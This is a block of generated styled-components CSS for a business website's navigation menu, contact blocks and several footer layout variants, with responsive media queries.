.jBruLP.hamburger-open .bars span{display:none;}/*!sc*/
.jBruLP.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,48px);}/*!sc*/
@media (min-width:1024px){.jBruLP{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jBruLP,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.dwHaQt{font-weight:normal;padding:0;}/*!sc*/
.dwHaQt.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.dwHaQt.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#484141);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"dwHaQt,"}/*!sc*/
.jugogd h5{color:var(--sc-review-card--text-color,#423F40);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"jugogd,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.cIQHqR .address-block{margin:0;}/*!sc*/
.cIQHqR a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIQHqR .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.cIQHqR .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cIQHqR .directions-container svg{fill:var(--sc-anchor--color,#484141);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"cIQHqR,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.cRDQxe{font-weight:normal;}/*!sc*/
data-styled.g51[id="sc-va1eru-0"]{content:"cRDQxe,"}/*!sc*/
.dnPRyk{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .contact-details,.dnPRyk .panel-list,.dnPRyk .address-block,.dnPRyk .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .contact-details a,.dnPRyk .panel-list a,.dnPRyk .address-block a,.dnPRyk .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .contact-details a:hover,.dnPRyk .panel-list a:hover,.dnPRyk .address-block a:hover,.dnPRyk .contactCard a:hover,.dnPRyk .contact-details a:hover *,.dnPRyk .panel-list a:hover *,.dnPRyk .address-block a:hover *,.dnPRyk .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dnPRyk .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));font-size:var(--sc-footer--heading-font-size,24px);}/*!sc*/
.dnPRyk div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));margin-bottom:0;}/*!sc*/
.dnPRyk .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.dnPRyk .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.dnPRyk .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,15px);}/*!sc*/
.dnPRyk .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#FFFFFF));line-height:var(--sc-footer--primary-link-line-height,24px);font-size:var(--sc-footer--primary-link-font-size,13px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dnPRyk .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dnPRyk .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.dnPRyk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.dnPRyk .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.dnPRyk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.dnPRyk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.dnPRyk .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dnPRyk .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.dnPRyk .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.dnPRyk .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.dnPRyk .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dnPRyk .miniFooterCTA .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.dnPRyk .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
.dnPRyk .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-a .copyright-mobile-display,.dnPRyk.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.variation-a .copyright-desktop-display,.dnPRyk.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.dnPRyk.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dnPRyk.variation-a .hoursText{margin-top:0;}/*!sc*/
.dnPRyk.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.dnPRyk.variation-a .businessLogo{margin:0;height:63px;width:173px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-a .businessLogo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-a .businessLogo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dnPRyk.variation-a .footer-logo{height:63px;width:173px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-a .footer-logo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-a .footer-logo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-a .footer-logo{height:auto;width:auto;max-height:90px;max-width:228px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-a .footer-logo{height:auto;width:auto;max-height:106px;max-width:267px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dnPRyk.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dnPRyk.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.dnPRyk.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.dnPRyk.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-a .bottomLinks{padding:0;}/*!sc*/
.dnPRyk.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.dnPRyk.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.dnPRyk.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.dnPRyk.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.dnPRyk.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dnPRyk.variation-a .addressCard h3,.dnPRyk.variation-a .addressCard p,.dnPRyk.variation-a .addressCard address,.dnPRyk.variation-a .addressCard .address-block,.dnPRyk.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-a .addressCard a:hover,.dnPRyk.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dnPRyk.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.dnPRyk.variation-a .hoursOfOperation h3,.dnPRyk.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.dnPRyk.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.dnPRyk.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.dnPRyk.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.dnPRyk.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.dnPRyk.variation-a .social-icons{text-align:right;}}/*!sc*/
.dnPRyk.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.dnPRyk.multi-location-footer .linksRow{margin:0;}/*!sc*/
.dnPRyk.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dnPRyk.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.dnPRyk.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.dnPRyk.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.dnPRyk.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.dnPRyk.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.dnPRyk.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.dnPRyk.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.dnPRyk.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.dnPRyk.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.dnPRyk.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dnPRyk.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.dnPRyk.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.dnPRyk.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.dnPRyk.multi-location-footer .row .businessLogo a{width:100%;}.dnPRyk.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dnPRyk.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.dnPRyk.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dnPRyk.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.dnPRyk.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.dnPRyk.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.dnPRyk.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.dnPRyk.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.dnPRyk .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dnPRyk.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.dnPRyk.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dnPRyk.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.dnPRyk.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.dnPRyk.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.dnPRyk.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.dnPRyk.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.dnPRyk.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.dnPRyk.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-b .locationMap img{width:218px;}}/*!sc*/
.dnPRyk.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.dnPRyk.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.dnPRyk.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.dnPRyk.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dnPRyk.variation-b .addressCard h3,.dnPRyk.variation-b .addressCard p,.dnPRyk.variation-b .addressCard address,.dnPRyk.variation-b .addressCard .address-block,.dnPRyk.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-b .addressCard a:hover,.dnPRyk.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.dnPRyk.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.dnPRyk.variation-b .hoursOfOperation h3,.dnPRyk.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dnPRyk.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.dnPRyk.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.dnPRyk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.dnPRyk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.dnPRyk.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.dnPRyk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.dnPRyk.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.dnPRyk.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.dnPRyk.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.dnPRyk.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.dnPRyk.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.dnPRyk.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.dnPRyk.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.dnPRyk.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.dnPRyk.Mini-Footer .row .businessLogo a{width:100%;}.dnPRyk.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.dnPRyk.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.dnPRyk.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.dnPRyk.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.dnPRyk.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.dnPRyk.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.dnPRyk.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.dnPRyk{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.dnPRyk{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.dnPRyk{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.dnPRyk{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"dnPRyk,"}/*!sc*/
.jEwIsZ{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .contact-details,.jEwIsZ .panel-list,.jEwIsZ .address-block,.jEwIsZ .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .contact-details a,.jEwIsZ .panel-list a,.jEwIsZ .address-block a,.jEwIsZ .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .contact-details a:hover,.jEwIsZ .panel-list a:hover,.jEwIsZ .address-block a:hover,.jEwIsZ .contactCard a:hover,.jEwIsZ .contact-details a:hover *,.jEwIsZ .panel-list a:hover *,.jEwIsZ .address-block a:hover *,.jEwIsZ .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jEwIsZ .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));font-size:var(--sc-footer--heading-font-size,24px);}/*!sc*/
.jEwIsZ div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));margin-bottom:0;}/*!sc*/
.jEwIsZ .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jEwIsZ .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jEwIsZ .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,15px);}/*!sc*/
